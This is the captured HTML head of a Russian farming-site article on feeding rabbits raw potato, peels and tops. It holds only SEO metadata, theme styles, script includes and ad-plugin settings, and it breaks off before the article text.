

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html
body_size: 37510
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Можно ли кроликам давать сырой картофель, очистки и ботву</title>
	<meta name="description" content="Поговорим о том, можно ли давать кроликам сырой картофель. Известно, что данный овощ имеет состав, богатый на полезные вещества. Но сможет ли пищеварительная система кроликов переварить сырую картошку, или лучше давать ее в вареном виде.Отдельная тема - можно ли кормить кроликов картофельными очистками и ботвой." />
	<link rel="canonical" href="https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Можно ли кроликам давать сырой картофель, очистки и ботву" />
	<meta property="og:description" content="Поговорим о том, можно ли давать кроликам сырой картофель. Известно, что данный овощ имеет состав, богатый на полезные вещества. Но сможет ли пищеварительная система кроликов переварить сырую картошку, или лучше давать ее в вареном виде.Отдельная тема - можно ли кормить кроликов картофельными очистками и ботвой." />
	<meta property="og:url" content="https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2018-05-25T04:00:53+00:00" />
	<meta property="article:modified_time" content="2018-05-24T15:58:03+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2018/05/anons-88.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="448" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html#article","isPartOf":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Картофель для кролика: можно ли давать и какой","datePublished":"2018-05-25T04:00:53+00:00","dateModified":"2018-05-24T15:58:03+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html"},"wordCount":930,"commentCount":0,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-88.jpg","keywords":["Корма","Кролики"],"articleSection":["Кормление"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html","url":"https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html","name":"Можно ли кроликам давать сырой картофель, очистки и ботву","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-88.jpg","datePublished":"2018-05-25T04:00:53+00:00","dateModified":"2018-05-24T15:58:03+00:00","description":"Поговорим о том, можно ли давать кроликам сырой картофель. Известно, что данный овощ имеет состав, богатый на полезные вещества. Но сможет ли пищеварительная система кроликов переварить сырую картошку, или лучше давать ее в вареном виде.Отдельная тема - можно ли кормить кроликов картофельными очистками и ботвой.","breadcrumb":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-88.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-88.jpg","width":640,"height":448,"caption":"Составляйте рацион тщательно"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/kroliki/kormlenie3/kartofel-2505.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Картофель для кролика: можно ли давать и какой"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/8767" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkroliki%2Fkormlenie3%2Fkartofel-2505.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkroliki%2Fkormlenie3%2Fkartofel-2505.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2018/05/anons-88.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
